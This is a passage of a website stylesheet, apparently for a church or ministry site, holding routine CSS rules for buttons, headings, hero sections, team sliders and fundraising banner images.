  background-color: var(--ghost-white);
  box-shadow: -1px 1px 4px 0 var(--slate-gray);
  color: var(--dim-grey);
  text-transform: none;
  border-radius: 5px;
  margin-top: 100px;
  font-weight: 400;
}

.button-18.officers {
  margin-top: 60px;
  margin-right: 220px;
}

.button-18.officers.vps {
  margin-top: 10px;
}

.button-18.officers.vps.reports {
  text-align: center;
  margin-left: 100px;
  margin-right: 100px;
}

.image-223 {
  margin-top: 20px;
}

.text-block-49 {
  color: var(--grad-indian-red);
  text-align: center;
}

.hero-without-image {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.prayer-conf-details {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.paragraph-346 {
  white-space: normal;
  margin-bottom: 20px;
}

.heading-299 {
  color: var(--slate-gray);
  margin-top: 0;
}

.image-224 {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 15px;
}

.pass-it-on {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.pass-it-on-program {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.margin-bottom-24px {
  text-align: center;
  margin-bottom: 24px;
}

.button-info-2 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #ed6c4d;
  border-radius: 4px;
  margin-top: 10px;
  margin-left: 75px;
  margin-right: 75px;
  padding: 12px 25px;
  font-size: 15px;
  line-height: 23px;
  transition: all .2s;
  display: block;
}

.button-info-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-info-2:active {
  background-color: #43464d;
}

.button-info-2.button-for-pdf {
  margin-top: 40px;
}

.button-info-2.button-3 {
  background-color: #924ded;
  margin-bottom: 0;
}

.button-info-2.pass-it-on {
  margin-top: 40px;
}

.hero-image-2 {
  width: 100%;
  margin-top: 50px;
}

.heading-300, .list-46, .paragraph-347 {
  text-align: left;
}

.paragraph-347.pass-it-on {
  text-align: center;
  margin-bottom: 10px;
}

.caps-heading {
  text-transform: uppercase;
}

.button-19 {
  background-color: var(--grad-orange);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  display: inline-block;
  position: static;
}

.heading-301 {
  text-transform: uppercase;
}

.paragraph-348 {
  text-align: center;
}

.button-20 {
  background-color: var(--dim-grey-lines);
  margin-bottom: 60px;
}

.list-item-101, .list-item-102, .list-item-103 {
  text-align: left;
}

.heading-302 {
  text-align: center;
  text-decoration: underline;
}

.heading-303 {
  color: var(--grad-dodger-blue);
  text-align: center;
  text-transform: none;
  margin-top: -6px;
}

.heading-304 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: -10px;
}

.image-225, .image-226, .image-227 {
  text-align: center;
}

.div-block-394 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: "."
  / .25fr .25fr .25fr .25fr .25fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  display: grid;
}

.image-228 {
  margin-left: 0;
  margin-right: 20px;
  padding-right: 0;
  display: inline-block;
}

.image-228.left-vbs-logo {
  margin-left: 60px;
  margin-right: 10px;
  padding-left: 0;
}

.div-block-395 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: inline-block;
}

.link-79, .link-80 {
  color: var(--white);
  font-weight: 400;
}

.heading-305 {
  margin-top: 0;
  font-style: italic;
  font-weight: 500;
}

.heading-306 {
  text-align: center;
  border-bottom: 1px solid #000;
  margin-bottom: -13px;
}

.heading-307 {
  text-align: center;
  font-style: italic;
}

.bold-text-31 {
  margin-bottom: 0;
  display: block;
}

.heading-308 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 20px;
}

.paragraph-349 {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 20px;
  margin-left: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 19px;
}

.list-item-104 {
  text-align: left;
  justify-content: center;
  padding-right: 0;
  list-style-type: disc;
  display: flex;
}

.list-item-105, .list-item-106, .list-item-107 {
  padding-bottom: 10px;
}

.list-item-108 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.list-item-109 {
  padding-bottom: 10px;
}

.list-item-110 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.image-229 {
  margin-top: 25px;
}

.image-229.find-a-church {
  margin-top: 0;
}

.heading-309 {
  color: var(--white);
  margin-top: 20px;
  font-weight: 700;
  line-height: 17px;
}

.list-item-111 {
  color: var(--white);
  font-weight: 400;
}

.list-47, .list-item-112, .list-item-113 {
  color: var(--white);
}

.link-81 {
  color: var(--dodger-blue);
  font-weight: 400;
  text-decoration: none;
}

.list-48 {
  color: var(--white);
}

.list-48.annual-events {
  margin-bottom: 50px;
}

.list-item-114, .list-item-115, .list-item-116 {
  color: var(--white);
}

.link-82 {
  color: var(--white);
  font-weight: 700;
  line-height: 17px;
}

.button-21 {
  border-radius: 3px;
}

.button-21.button-link-reverse.regional-give {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-310 {
  color: var(--white-smoke);
}

.dropdown-link-5 {
  color: var(--white);
  background-color: #2e323cf7;
  padding: 8px 32px 8px 24px;
  font-size: 14px;
}

.hero-heading-right {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-60 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-2 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-2 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-2 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-2 {
  margin-bottom: 24px;
}

.button-primary-2 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-2:active {
  background-color: #43464d;
}

.image-230 {
  text-align: left;
  object-fit: fill;
  margin-top: 40px;
  display: block;
}

.text-block-50 {
  color: var(--slate-gray);
  text-align: left;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}

.heading-311 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 0;
}

.heading-311.kids-church-info {
  text-align: center;
}

.heading-311.kids-church-when {
  text-align: center;
  margin-top: 20px;
}

.heading-311.kids-church-timing {
  margin-top: 0;
}

.text-block-51 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
}

.heading-312 {
  color: var(--slate-gray);
  margin-bottom: 0;
  font-style: normal;
  text-decoration: none;
}

.heading-312.kids-church.full-schedule {
  text-align: center;
}

.heading-313 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 10px;
}

.italic-text-9 {
  text-align: center;
}

.bold-text-32 {
  color: var(--slate-gray);
  margin-top: 0;
  font-size: 42px;
  font-weight: 700;
  line-height: 54px;
}

.div-block-396 {
  margin-top: 20px;
}

.heading-314 {
  margin-bottom: 15px;
  padding-bottom: 0;
}

.heading-315 {
  font-size: 32px;
  line-height: 42px;
  text-decoration: none;
}

.grid-18 {
  grid-template-rows: auto;
  grid-template-columns: 1fr .5fr;
}

.heading-316 {
  color: var(--orange-gradient-2);
  margin-top: 0;
}

.button-22 {
  float: none;
  color: var(--white);
  text-align: center;
  background-color: #ff753e;
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
  position: static;
  left: 121px;
  right: -90px;
}

.button-23 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-transform: uppercase;
  -webkit-text-fill-color: inherit;
  background-clip: border-box;
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.button-24 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  margin-top: 10px;
  margin-bottom: 20px;
  margin-right: 20px;
  font-weight: 600;
}

.button-25 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  font-weight: 600;
}

.button-25.camping {
  background-color: var(--orange-gradient-2);
  text-transform: uppercase;
  margin-bottom: 20px;
}

.button-26 {
  clear: none;
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  object-fit: fill;
  border-radius: 5px;
  margin: 10px auto 20px 0;
  font-weight: 600;
  display: inline-block;
  position: static;
}

.button-26.directions {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-317 {
  color: var(--ghost-white);
  text-align: center;
}

.heading-318 {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white-smoke);
  text-align: center;
}

.columns-13 {
  border-bottom: 1px solid var(--white-smoke);
  margin-bottom: 20px;
  padding-bottom: 0;
}

.heading-319 {
  color: var(--white-smoke);
  text-align: center;
}

.div-block-397 {
  margin-top: 0;
}

.image-231 {
  text-align: center;
}

.hero-heading-right-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-61 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-3 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-3 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-3 {
  margin-bottom: 24px;
}

.button-primary-3 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-3:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-3:active {
  background-color: #43464d;
}

.image-232 {
  margin-right: 20px;
}

.paragraph-350 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--white);
  margin-top: 100px;
  font-size: 19px;
  font-weight: 500;
  line-height: 29px;
}

.hero-without-image-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-62 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-4 {
  margin-bottom: 24px;
}

.button-primary-4 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-4:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-4:active {
  background-color: #43464d;
}

.paragraph-351 {
  color: var(--dim-grey-lines);
  margin-bottom: 20px;
  padding-top: 10px;
  font-size: 20px;
}

.heading-320 {
  color: var(--slate-gray);
  margin-top: 0;
}

.heading-321 {
  color: var(--slate-gray);
  -webkit-text-stroke-color: var(--dim-grey);
  margin-bottom: 0;
}

.image-233 {
  text-align: left;
}

.grid-19 {
  grid-template-rows: auto;
  grid-template-columns: 2.75fr 1fr;
}

.paragraph-352 {
  -webkit-text-stroke-color: var(--slate-gray);
  padding-top: 0;
  font-size: 17px;
}

.heading-322 {
  text-align: center;
}

.image-234 {
  border-radius: 17px;
  padding: 10px;
}

.heading-323 {
  border-bottom: 1px none var(--white);
  color: var(--white);
  text-align: center;
  -webkit-text-stroke-color: var(--dodger-blue);
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
}

.heading-324 {
  color: var(--white-smoke);
  text-align: center;
  margin: 10px 20px 20px;
}

.paragraph-353 {
  color: var(--orange-gradient-2);
  text-align: left;
  text-decoration: none;
}

.paragraph-354 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 20px;
  font-size: 20px;
}

.bold-text-33 {
  text-align: left;
  font-size: 21px;
  font-weight: 700;
}

.image-235 {
  border: 1px #000;
  border-radius: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.image-235.relate-event {
  border-style: solid;
  border-width: 0;
}

.button-27 {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}

.image-236 {
  text-align: center;
  padding-left: 0;
}

.list-item-117, .list-item-118 {
  padding-bottom: 5px;
}

.text-block-52 {
  text-align: center;
  padding-top: 10px;
}

.hero-heading-right-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-63 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-4 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-4 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-4 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-5 {
  margin-bottom: 24px;
}

.button-primary-5 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-5:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-5:active {
  background-color: #43464d;
}

.team-slider {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper {
  width: 30%;
  margin-right: 5%;
}

.team-block {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text {
  margin-bottom: 20px;
}

.text-link-arrow {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow {
  display: none;
}

.team-slider-nav {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-64 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-3 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading-2 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-2 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-2 {
  width: 30%;
  margin-right: 5%;
}

.team-block-2 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-2 {
  margin-bottom: 18px;
}

.team-block-info-2 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-2 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-2 {
  margin-bottom: 20px;
}

.text-link-arrow-2 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-2 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-2 {
  display: none;
}

.team-slider-nav-2 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-arrow-2-copy {
  font-size: 150px;
  display: none;
}

.team-slider-nav-2-copy {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.heading-325 {
  color: var(--orange-gradient-2);
  text-align: center;
  text-transform: uppercase;
}

.heading-326 {
  color: var(--grad-indian-red);
}

.link-83 {
  font-size: 25px;
}

.nav-link-5, .nav-link-6, .nav-link-7, .nav-link-8, .nav-link-9 {
  font-weight: 700;
}

.grid-20 {
  grid-row-gap: 0px;
  grid-template-columns: .5fr .25fr;
}

.heading-327 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.heading-328 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  text-decoration: none;
}

.heading-329 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.text-block-53, .text-block-54, .text-block-55 {
  color: var(--off-black);
  font-weight: 500;
}

.paragraph-355 {
  margin-top: 20px;
}

.paragraph-356 {
  margin-top: 10px;
  padding-top: 20px;
}

.paragraph-357 {
  margin-bottom: 20px;
}

.paragraph-358 {
  margin-top: 20px;
  font-style: italic;
}

.heading-330 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.heading-331 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-332 {
  color: var(--white-smoke);
  padding-top: 20px;
  padding-bottom: 20px;
}

.heading-333 {
  color: var(--indian-red);
}

.button-28 {
  color: var(--white-smoke);
  background-color: #ff753e;
  border-radius: 5px;
}

.heading-334 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
  margin-bottom: 0;
}

.heading-335 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
}

.heading-336 {
  color: var(--dim-grey-lines);
}

.div-block-398 {
  display: block;
}

.flex-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.button-29 {
  vertical-align: top;
  flex: 0 auto;
  display: inline-block;
  position: static;
}

.hero-heading-right-4 {
  background-color: #f5f7fa00;
  border-bottom: 1px #e4ebf3;
  padding: 20px 30px;
  position: relative;
}

.container-65 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-5 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-5 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-5 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-6 {
  margin-bottom: 24px;
}

.button-primary-6 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #f80;
  border: 1px solid #fff;
  border-radius: 7px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-6:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-6:active {
  background-color: #43464d;
}

.collection-list-23 {
  display: block;
}

.heading-337 {
  margin-left: 40px;
}

.heading-338 {
  text-align: center;
}

.team-slide-wrapper-copy {
  width: 30%;
  margin-right: 5%;
}

.heading-339 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.bold-text-34 {
  color: var(--dim-grey-lines);
}

.heading-340 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.button-30 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  margin-top: 33px;
  margin-left: 40px;
  margin-right: 40px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
}

.hero-heading-right-5 {
  background-color: var(--dim-grey);
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0eb3f857bbeea9a30f28b_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px).jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-66 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-6 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-6 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-6 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-7 {
  color: var(--dim-grey-lines);
  margin-bottom: 24px;
}

.button-primary-7 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-align: left;
  text-transform: none;
  border-radius: 4px;
  align-self: flex-start;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-7:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-7:active {
  background-color: #43464d;
}

.button-primary-7.give-now {
  align-self: flex-end;
  padding-left: 35px;
  padding-right: 35px;
}

.heading-341 {
  color: var(--off-black);
}

.code-embed {
  margin-top: 40px;
}

.paragraph-359 {
  margin-bottom: 40px;
}

.heading-342 {
  text-transform: uppercase;
  margin-top: 20px;
}

.link-block-64 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6792984151158de149950e43_ad80b930025a074bb216f35db61d709e_Udated%20OCWM%20Training%20Day%202025%201500x1000.jpg");
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.link-84 {
  color: var(--off-black);
  text-align: center;
  margin-top: 20px;
  display: block;
}

.text-block-56 {
  text-align: left;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  line-height: 27px;
}

.image-237, .image-238 {
  text-align: center;
}

.button-31 {
  color: var(--white-smoke);
  background-color: orange;
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 20px;
  font-size: 21px;
  display: block;
}

.link-85, .link-86 {
  color: var(--white-smoke);
  font-size: 20px;
}

.uui-text-align-center {
  text-align: center;
}

.uui-container-large {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large {
  width: 100%;
  max-width: 48rem;
}

.uui-max-width-large.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-button {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.uui-button.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heading-xlarge {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 3.75rem;
  font-weight: 600;
  line-height: 1.2;
}

.uui-heading-xlarge.text-color-white {
  color: var(--untitled-ui--white);
}

.uui-button-row {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.uui-button-row.button-row-center {
  justify-content: center;
}

.uui-button-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  min-height: 1.25rem;
  display: flex;
}

.uui-button-icon.is-icon-large {
  width: 1.5rem;
  min-width: 1.5rem;
  height: 1.5rem;
  min-height: 1.5rem;
}

.uui-heroheader15_image-wrapper {
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 28rem;
  margin-top: 4rem;
  display: flex;
  position: relative;
}

.uui-text-size-xlarge {
  color: var(--untitled-ui--gray600);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1.25rem;
  line-height: 1.5;
}

.uui-text-size-xlarge.text-color-primary200 {
  color: var(--untitled-ui--primary200);
}

.uui-section_heroheader15 {
  background-color: var(--untitled-ui--primary800);
  overflow: hidden;
}

.uui-heroheader15_component {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.uui-button-secondary-gray {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-button-secondary-gray.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heroheader15_card-image-01 {
  z-index: 1;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-65%, 79%)rotate(30deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-02 {
  z-index: 2;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-38%, 33%)rotate(60deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-03 {
  z-index: 3;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(0, 16%)rotate(90deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-04 {
  z-index: 4;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(38%, 33%)rotate(120deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-05 {
  z-index: 5;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(65%, 79%)rotate(150deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-space-small {
  width: 100%;
  min-height: 1.5rem;
}

.uui-space-large {
  width: 100%;
  min-height: 3rem;
}

.uui-space-xhuge {
  width: 100%;
  min-height: 7rem;
}

.uui-heroheader15_subheading {
  color: var(--untitled-ui--primary200);
  margin-bottom: .75rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
}

.hero-heading-right-6 {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/673e6d895a970ebb85965fe4_CM%20Fundraising%203200.jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-heading-right-6.thermometer-bkgnd {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f3ab34da3bc3f4a17187_CM%202025%20Web%20Banner%20v1.jpg");
  position: static;
}

.container-67 {
  width: 100%;
  max-width: 940px;
